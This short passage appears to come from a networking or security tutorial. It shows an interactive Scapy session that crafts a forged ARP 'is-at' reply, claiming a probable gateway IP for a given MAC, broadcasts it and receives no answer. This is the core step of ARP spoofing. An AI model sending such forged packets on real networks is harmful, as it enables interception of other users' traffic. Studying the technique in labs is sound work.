 >>> pkt[Ether].dst='ff:ff:ff:ff:ff:ff'
>>> pkt.show()
###[ Ethernet ]###
  dst= ff:ff:ff:ff:ff:ff
  src= 00:0c:29:ae:75:24
  type= ARP
###[ ARP ]###
     hwtype= 0x1
     ptype= IPv4
     hwlen= None
     plen= None
     op= is-at
     hwsrc= 00:0c:29:ae:75:24
     psrc= 10.11.71.254
     hwdst= 00:00:00:00:00:00
     pdst= 10.11.71.54

>>> srp1(pkt)
Begin emission:
Finished sending 1 packets.
...................................^C
Received 35 packets, got 0 answers, remaining 1 packets
>>>